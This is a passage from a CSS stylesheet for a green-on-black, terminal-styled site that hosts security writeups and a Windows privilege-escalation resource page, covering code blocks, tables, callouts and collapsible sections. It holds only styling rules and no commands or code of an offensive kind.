    transition: transform 0.2s, box-shadow 0.2s;
}
.red    { background: var(--red);   box-shadow: 0 0 6px var(--red); }
.yellow { background: var(--amber); box-shadow: 0 0 6px var(--amber); }
.green  { background: var(--green-dim); box-shadow: 0 0 6px var(--green-dim); }
.terminal:hover .buttons span { transform: scale(1.12); }
.buttons::after {
    content: "bash — 80×24";
    margin-left: auto;
    color: var(--text-dim);
    font-size: 0.72rem;
    letter-spacing: 1px;
}

.command, .output { padding: 0 1.2rem; }
.command {
    color: var(--green-bright);
    font-weight: 700;
    padding-top: 1rem;
    text-shadow: var(--glow);
    white-space: pre-wrap;
}
.command .prompt { color: var(--green-soft); }
/* typing cursor */
.command .cursor {
    display: inline-block;
    width: 9px; height: 1.05em;
    background: var(--green);
    margin-left: 2px;
    vertical-align: text-bottom;
    box-shadow: var(--glow);
    animation: blink 1.05s steps(1) infinite;
}
.output {
    color: var(--text);
    padding-top: 0.6rem;
    padding-bottom: 1.3rem;
    font-size: 0.95rem;
    transition: opacity 0.5s ease;
}
.js-ready .output { opacity: 0; }
.output.show { opacity: 1; }
.output::before {
    content: "↳ ";
    color: var(--green-soft);
}

/* ----- footer ----- */
footer {
    position: relative;
    z-index: 1;
    text-align: center;
    padding: 2.5rem 1rem 3rem;
    margin-top: 1.5rem;
    border-top: 1px dashed rgba(0,255,102,0.18);
    color: var(--text-dim);
    font-size: 0.85rem;
}
footer b { color: var(--green-bright); text-shadow: var(--glow); }
footer svg { margin-top: 1rem; filter: drop-shadow(0 0 6px var(--green-ghost)); }
footer svg rect[fill="none"] { animation: pulse 3s ease-in-out infinite; }
@keyframes pulse {
    50% { stroke: var(--green-bright); }
}
.status {
    margin-top: 0.8rem;
    font-size: 0.78rem;
    color: var(--green-soft);
}
.status .dot {
    display: inline-block;
    width: 8px; height: 8px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: var(--glow);
    margin-right: 6px;
    animation: blink 1.4s steps(1) infinite;
    vertical-align: middle;
}

::selection { background: var(--green); color: #021006; }

::-webkit-scrollbar { width: 10px; }
::-webkit-scrollbar-track { background: var(--bg-deep); }
::-webkit-scrollbar-thumb {
    background: var(--green-soft);
    border-radius: 6px;
    box-shadow: 0 0 8px var(--green-ghost) inset;
}

/* ----- accessibility ----- */
@media (prefers-reduced-motion: reduce) {
    *, *::before, *::after { animation: none !important; transition: none !important; }
    .shine { background-position: 50% center; }
}

/* ============================================================
   writeup / blog content pages
   ============================================================ */

/* sub-headings */
h3 {
    color: var(--green-dim);
    font-size: clamp(0.98rem, 2.6vw, 1.15rem);
    font-weight: 700;
    margin: 1.9rem 0 0.5rem;
    letter-spacing: 0.4px;
    text-shadow: 0 0 6px rgba(0,255,102,0.22);
}
h3::before { content: "> "; color: var(--green-soft); }

/* article body */
.post p {
    color: var(--text);
    margin: 0.95rem 0;
    line-height: 1.75;
}
.post > a,
.post p a {
    color: var(--green);
    text-decoration: none;
    border-bottom: 1px dashed var(--green-soft);
    transition: color 0.2s, text-shadow 0.2s, border-color 0.2s;
}
.post > a { display: inline-block; margin: 0.4rem 0; }
.post a:hover {
    color: var(--green-bright);
    text-shadow: var(--glow);
    border-bottom-color: var(--green-bright);
}

/* screenshots */
.post img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 1.3rem 0;
    border: 1px solid var(--panel-edge);
    border-radius: 8px;
    background: rgba(0,0,0,0.35);
    box-shadow: 0 12px 32px rgba(0,0,0,0.55), 0 0 18px rgba(0,255,102,0.05);
    transition: box-shadow 0.3s, border-color 0.3s, transform 0.3s;
}
.post img:hover {
    border-color: var(--green-soft);
    box-shadow: 0 12px 32px rgba(0,0,0,0.55), 0 0 26px rgba(0,255,102,0.14);
    transform: translateY(-2px);
}

/* keep terminal paragraphs tight regardless of body spacing */
.terminal p { margin: 0; }

/* ----- ls-style file listing inside terminal output ----- */
.filelist {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    margin-top: 0.4rem;
}
.filelist a {
    color: var(--green-dim);
    text-decoration: none;
    width: fit-content;
    max-width: 100%;
    transition: color 0.2s, text-shadow 0.2s, transform 0.2s;
}
.filelist a::before {
    content: "drwxr-xr-x  hd  ";
    color: var(--text-dim);
}
.filelist a:hover {
    color: var(--green-bright);
    text-shadow: var(--glow);
    transform: translateX(4px);
}

/* inline code */
.post code {
    font-family: var(--font);
    background: rgba(0,255,102,0.08);
    border: 1px solid rgba(0,255,102,0.18);
    border-radius: 4px;
    padding: 0.05em 0.4em;
    color: var(--green-bright);
    font-size: 0.92em;
}

/* ============================================================
   resource pages — codeblock, tables, chains, callouts, ToC
   ============================================================ */

/* ----- static codeblock (no animation, for reference pages) ----- */
.codeblock {
    background:
        linear-gradient(180deg, rgba(0,255,102,0.04), transparent 30%),
        rgba(3, 10, 6, 0.78);
    border: 1px solid var(--panel-edge);
    border-radius: 10px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    box-shadow:
        0 0 0 1px rgba(0,0,0,0.4) inset,
        0 14px 40px rgba(0,0,0,0.55),
        0 0 20px rgba(0,255,102,0.05);
    transition: box-shadow 0.3s, border-color 0.3s;
}
.codeblock:hover {
    border-color: var(--green-soft);
    box-shadow:
        0 0 0 1px rgba(0,0,0,0.4) inset,
        0 14px 40px rgba(0,0,0,0.55),
        0 0 28px rgba(0,255,102,0.14);
}
.codeblock .buttons::after { content: attr(data-label); }
.codeblock pre {
    margin: 0;
    padding: 0.9rem 1.2rem 1.1rem;
    font-family: var(--font);
    font-size: 0.84rem;
    color: var(--text);
    white-space: pre-wrap;
    word-break: break-word;
    line-height: 1.75;
    overflow-x: auto;
}
.codeblock pre .cmd     { color: var(--green-bright); font-weight: 700; }
.codeblock pre .comment { color: var(--text-dim); font-style: italic; }
.codeblock pre .hl      { color: var(--green-bright); text-shadow: var(--glow); }
.codeblock pre .warn    { color: var(--amber); }
.codeblock pre .danger  { color: var(--red); }

/* ----- privilege & comparison tables ----- */
.priv-table, .lol-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.82rem;
    margin-bottom: 1.8rem;
    border: 1px solid var(--panel-edge);
    border-radius: 8px;
    overflow: hidden;
}
.priv-table th, .lol-table th {
    background: rgba(0,255,102,0.1);
    color: var(--green-bright);
    padding: 0.55rem 0.8rem;
    text-align: left;
    font-weight: 700;
    letter-spacing: 0.4px;
    border-bottom: 1px solid var(--panel-edge);
}
.priv-table td, .lol-table td {
    padding: 0.45rem 0.8rem;
    border-bottom: 1px solid rgba(0,255,102,0.06);
    color: var(--text);
    vertical-align: top;
    line-height: 1.55;
}
.priv-table tr:last-child td,
.lol-table tr:last-child td { border-bottom: none; }
.priv-table tr:hover td,
.lol-table tr:hover td { background: rgba(0,255,102,0.035); }
.priv-table .priv-name { color: var(--green-bright); font-weight: 600; white-space: nowrap; }
.lol-table .bin-name   { color: var(--green-bright); font-weight: 600; }

/* rating badges */
.rating {
    display: inline-block;
    min-width: 1.8rem;
    text-align: center;
    border-radius: 4px;
    font-weight: 700;
    font-size: 0.78rem;
    padding: 0.1rem 0.2rem;
}
.r9 { background: rgba(255,95,86,0.22); color: #ff7b72; border: 1px solid rgba(255,95,86,0.4); }
.r8 { background: rgba(255,189,46,0.18); color: var(--amber); border: 1px solid rgba(255,189,46,0.35); }
.r7, .r6 { background: rgba(0,255,102,0.14); color: var(--green-bright); border: 1px solid rgba(0,255,102,0.28); }
.r5, .r4 { background: rgba(0,255,102,0.07); color: var(--green-dim); border: 1px solid rgba(0,255,102,0.16); }
.r3, .r2, .r1, .r0 { background: rgba(0,0,0,0.22); color: var(--text-dim); border: 1px solid rgba(0,255,102,0.08); }

/* ----- attack chain numbered list ----- */
.chain {
    list-style: none;
    padding: 0;
    margin: 0.7rem 0 1.5rem 0.8rem;
    counter-reset: chain-counter;
}
.chain li {
    counter-increment: chain-counter;
    position: relative;
    padding: 0.35rem 0 0.35rem 2.2rem;
    color: var(--text);
    font-size: 0.9rem;
    border-left: 1px solid rgba(0,255,102,0.22);
    margin-bottom: 0.15rem;
}
.chain li::before {
    content: counter(chain-counter);
    position: absolute;
    left: -0.7rem;
    top: 0.3rem;
    width: 1.35rem;
    height: 1.35rem;
    background: var(--bg-deep);
    border: 1px solid var(--green-soft);
    border-radius: 50%;
    color: var(--green-bright);
    font-size: 0.7rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
}
.chain li:last-child { border-left-color: transparent; }
.chain li code { font-size: 0.82rem; }

/* ----- callouts ----- */
.callout {
    border-left: 3px solid var(--green-soft);
    background: rgba(0,255,102,0.05);
    border-radius: 0 8px 8px 0;
    padding: 0.65rem 1rem;
    margin: 0.8rem 0 1.3rem;
    font-size: 0.88rem;
    color: var(--text);
    line-height: 1.65;
}
.callout::before {
    display: block;
    font-weight: 700;
    margin-bottom: 0.25rem;
    font-size: 0.74rem;
    letter-spacing: 1.2px;
}
.callout.note::before   { content: "// NOTE";     color: var(--green-dim); }
.callout.tip::before    { content: "// TIP";      color: var(--green-bright); text-shadow: var(--glow); }
.callout.warn {
    border-left-color: var(--amber);
    background: rgba(255,189,46,0.05);
}
.callout.warn::before   { content: "// WARNING";  color: var(--amber); }
.callout.danger {
    border-left-color: var(--red);
    background: rgba(255,95,86,0.05);
}
.callout.danger::before { content: "// CRITICAL"; color: var(--red); }

/* ----- ToC grid ----- */
.toc-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
    gap: 0.25rem 1.5rem;
    list-style: none;
    padding: 0;
}
.toc-grid li a {
    color: var(--green-dim);
    text-decoration: none;
    font-size: 0.86rem;
    display: block;
    padding: 0.2rem 0;
    transition: color 0.18s, transform 0.18s, text-shadow 0.18s;
}
.toc-grid li a:hover {
    color: var(--green-bright);
    text-shadow: var(--glow);
    transform: translateX(5px);
}
.toc-grid li a::before { content: "→ "; color: var(--green-soft); }

/* ----- section wrapper + target flash ----- */
.resource-section { margin-bottom: 2.8rem; scroll-margin-top: 1.5rem; }
.resource-section:target > h2 { animation: section-flash 1.6s ease; }
@keyframes section-flash {
    0%  { text-shadow: 0 0 24px rgba(0,255,102,0.9), var(--glow-strong); }
    100%{ text-shadow: var(--glow-strong); }
}

/* ----- decision map (section 24) ----- */
.decision-box {
    border: 1px solid rgba(0,255,102,0.35);
    border-radius: 10px;
    background: rgba(0,255,102,0.04);
    padding: 1.2rem 1.4rem;
    margin-bottom: 1.5rem;
    box-shadow: 0 0 28px rgba(0,255,102,0.07);
}
.decision-box h4 {
    color: var(--green-bright);
    font-size: 0.9rem;
    font-weight: 700;
    margin: 0 0 0.6rem;
    text-shadow: var(--glow);
    letter-spacing: 0.3px;
}
.decision-box h4::before { content: "▸ "; }
.decision-box ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.decision-box ul li {
    font-size: 0.87rem;
    color: var(--text);
    padding: 0.2rem 0;
    border-bottom: 1px dashed rgba(0,255,102,0.1);
    display: flex;
    gap: 0.6rem;
    flex-wrap: wrap;
    align-items: baseline;
}
.decision-box ul li:last-child { border-bottom: none; }
.decision-box ul li .cond { color: var(--green-dim); font-weight: 600; min-width: 200px; }
.decision-box ul li .action { color: var(--green-bright); }

/* ----- back to top ----- */
.back-top {
    display: inline-block;
    color: var(--green-soft);
    text-decoration: none;
    font-size: 0.8rem;
    margin-bottom: 1rem;
    transition: color 0.2s;
}
.back-top:hover { color: var(--green-bright); text-shadow: var(--glow); }
.back-top::before { content: "↑ "; }

/* ----- privilege group lists ----- */
.group-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.2rem;
    margin-bottom: 1.8rem;
}
@media (max-width: 600px) { .group-grid { grid-template-columns: 1fr; } }
.group-card {
    border: 1px solid var(--panel-edge);
    border-radius: 8px;
    padding: 0.9rem 1rem;
    background: rgba(3,10,6,0.6);
}
.group-card h4 {
    color: var(--green-bright);
    font-size: 0.82rem;
    font-weight: 700;
    margin: 0 0 0.5rem;
    letter-spacing: 0.5px;
    text-shadow: var(--glow);
}
.group-card ul {
    list-style: none;
    padding: 0; margin: 0;
}
.group-card ul li {
    font-size: 0.82rem;
    color: var(--text);
    padding: 0.18rem 0;
    border-bottom: 1px dashed rgba(0,255,102,0.08);
}
.group-card ul li:last-child { border-bottom: none; }
.group-card ul li strong { color: var(--green-dim); }

/* ============================================================
   resource pages  (winprivesc.html, etc.)
   ============================================================ */

/* page-level meta bar */
.resource-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem 0.8rem;
    margin-bottom: 2rem;
    padding: 0.7rem 1rem;
    background: var(--panel);
    border: 1px solid var(--panel-edge);
    border-radius: 8px;
    font-size: 0.8rem;
}
.resource-meta .badge {
    background: rgba(0,255,102,0.1);
    border: 1px solid var(--green-soft);
    border-radius: 4px;
    padding: 0.15em 0.6em;
    color: var(--green-bright);
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 0.75rem;
}
.resource-meta .tag {
    color: var(--text-dim);
    font-size: 0.78rem;
}
.resource-meta .tag::before { content: "#"; color: var(--green-soft); margin-right: 2px; }

/* TOC grid */
.toc-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
    gap: 0.3rem 1.2rem;
    padding: 0.4rem 0 0.8rem;
}
.toc-grid a {
    color: var(--text-dim);
    text-decoration: none;
    font-size: 0.83rem;
    padding: 0.15rem 0;
    transition: color 0.18s, transform 0.18s;
    display: block;
}
.toc-grid a::before { content: "  "; white-space: pre; }
.toc-grid a:hover { color: var(--green-bright); transform: translateX(4px); }
.toc-grid .toc-num { color: var(--green-soft); margin-right: 0.4rem; }

/* collapsible sections */
details {
    margin-bottom: 1rem;
    border: 1px solid var(--panel-edge);
    border-radius: 10px;
    background: rgba(3,10,6,0.6);
    overflow: hidden;
    transition: border-color 0.25s, box-shadow 0.25s;
}
details[open] {
    border-color: var(--green-soft);
    box-shadow: 0 0 20px rgba(0,255,102,0.07);
}
summary {
    list-style: none;
    cursor: pointer;
    padding: 0.85rem 1.2rem;
    display: flex;
    align-items: center;
    gap: 0.7rem;
    user-select: none;
    background: rgba(0,0,0,0.25);
    border-bottom: 1px solid transparent;
    transition: background 0.2s, border-color 0.2s;
}
summary::-webkit-details-marker { display: none; }
details[open] summary {
    border-bottom-color: var(--panel-edge);
    background: rgba(0,255,102,0.04);
}
summary:hover { background: rgba(0,255,102,0.06); }
.sum-num {
    color: var(--green-soft);
    font-size: 0.78rem;
    font-weight: 700;
    min-width: 2.2rem;
    letter-spacing: 0.5px;
}
.sum-title {
    color: var(--green-bright);
    font-weight: 700;
    font-size: 1rem;
    text-shadow: 0 0 8px rgba(0,255,102,0.3);
    flex: 1;
}
.sum-arrow {
    color: var(--green-soft);
    font-size: 0.75rem;
    transition: transform 0.25s;
}
details[open] .sum-arrow { transform: rotate(90deg); }

.section-body {
    padding: 1.2rem 1.4rem 1.4rem;
}
.section-body h3 {
    color: var(--green-dim);
    font-size: 0.95rem;
    margin: 1.5rem 0 0.5rem;
    letter-spacing: 0.3px;
}
.section-body h3:first-child { margin-top: 0; }
.section-body p {
    color: var(--text);
    font-size: 0.9rem;
    margin: 0.5rem 0;
    line-height: 1.7;
}

/* command / code blocks */
.cb {
    background: rgba(0,0,0,0.55);
    border-left: 3px solid var(--green-soft);
    border-radius: 0 6px 6px 0;
    padding: 0.65rem 1rem;
    margin: 0.5rem 0;
    overflow-x: auto;
    font-size: 0.85rem;
    line-height: 1.65;
    color: var(--green-bright);
    white-space: pre;
}
.cb .cm { color: var(--text-dim); font-style: italic; }  /* # comment */
.cb .kw { color: #4dfff0; }                               /* keyword / flag */
.cb .val { color: #ffbd2e; }                              /* value / placeholder */
.cb .prompt-c { color: var(--green-soft); }               /* inline prompt */

/* note / callout boxes */
.note {
    border: 1px solid rgba(255,189,46,0.3);
    background: rgba(255,189,46,0.05);
    border-radius: 6px;
    padding: 0.6rem 1rem;
    margin: 0.8rem 0;
    font-size: 0.85rem;
    color: #d9b56a;
    line-height: 1.6;
}
.note::before { content: "⚠ NOTE: "; font-weight: 700; }

.tip {
    border: 1px solid rgba(0,255,102,0.2);
    background: rgba(0,255,102,0.05);
    border-radius: 6px;
    padding: 0.6rem 1rem;
    margin: 0.8rem 0;
    font-size: 0.85rem;
    color: var(--text);
    line-height: 1.6;
}
.tip::before { content: "→ "; color: var(--green-bright); font-weight: 700; }

/* privilege table */
.priv-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.82rem;
    margin: 0.8rem 0;
}
.priv-table th {
    color: var(--green-bright);
    border-bottom: 1px solid var(--panel-edge);
    padding: 0.5rem 0.7rem;
    text-align: left;
    font-weight: 700;
    font-size: 0.78rem;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    background: rgba(0,0,0,0.3);
}
.priv-table td {
    padding: 0.4rem 0.7rem;
    border-bottom: 1px solid rgba(0,255,102,0.06);
    color: var(--text);
    vertical-align: top;
    line-height: 1.55;
}
.priv-table tr:hover td { background: rgba(0,255,102,0.04); }
.priv-table .priv-name { color: var(--green-dim); font-weight: 700; white-space: nowrap; }
.priv-table .tech { color: var(--text-dim); font-size: 0.8rem; }

/* rating chips */
.r { display: inline-block; min-width: 1.8rem; text-align: center;
     border-radius: 4px; padding: 0.05em 0.35em; font-weight: 800; font-size: 0.8rem; }
.r9 { background: rgba(0,255,102,0.2);  color: #00ff66; box-shadow: 0 0 6px rgba(0,255,102,0.4); }
.r8 { background: rgba(0,255,102,0.13); color: #4dffa0; }
.r7 { background: rgba(100,255,100,0.08); color: #9fffb0; }
.r56{ background: rgba(255,189,46,0.12); color: #ffbd2e; }
.r14{ background: rgba(100,120,110,0.12); color: #7a9b88; }
.r0 { background: rgba(60,80,70,0.1);   color: #4a6355; }

/* decision / chain items */
.decision-map {
    display: flex;
    flex-direction: column;
    gap: 0.4rem;
    margin: 0.6rem 0;
}
.dm-row {
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 0.5rem 1rem;
    align-items: start;
    padding: 0.45rem 0.7rem;
    border-left: 2px solid var(--green-soft);
    background: rgba(0,0,0,0.2);
    border-radius: 0 6px 6px 0;
    font-size: 0.84rem;
}
.dm-row .cond { color: var(--green-bright); font-weight: 700; }
.dm-row .act  { color: var(--text-dim); text-align: right; font-size: 0.8rem; }

/* inline code inside prose */
.section-body code {
    font-family: var(--font);
    background: rgba(0,255,102,0.08);
    border: 1px solid rgba(0,255,102,0.16);
    border-radius: 4px;
    padding: 0.05em 0.4em;
    color: var(--green-bright);
    font-size: 0.88em;
}

/* section divider label */
.sec-label {
    font-size: 0.72rem;
    color: var(--text-dim);
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 1rem;
    padding-bottom: 0.4rem;
    border-bottom: 1px dashed rgba(0,255,102,0.12);
}

/* tool list */
.tool-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 0.4rem;
    margin: 0.6rem 0;
}
.tool-item {
    background: rgba(0,0,0,0.3);
    border: 1px solid rgba(0,255,102,0.12);
    border-radius: 6px;
    padding: 0.4rem 0.7rem;
    font-size: 0.82rem;
}
.tool-item .tool-name { color: var(--green-bright); font-weight: 700; display: block; }
.tool-item .tool-desc { color: var(--text-dim); font-size: 0.78rem; }

/* .post additions — strong, tables, cb blocks inside articles */
.post strong { color: var(--green-bright); font-weight: 700; }
.post .priv-table { margin: 1rem 0 1.4rem; }
.post .cb { margin: 0.7rem 0 1.2rem; }
.post .tip, .post .note { margin: 0.8rem 0; }
</file>
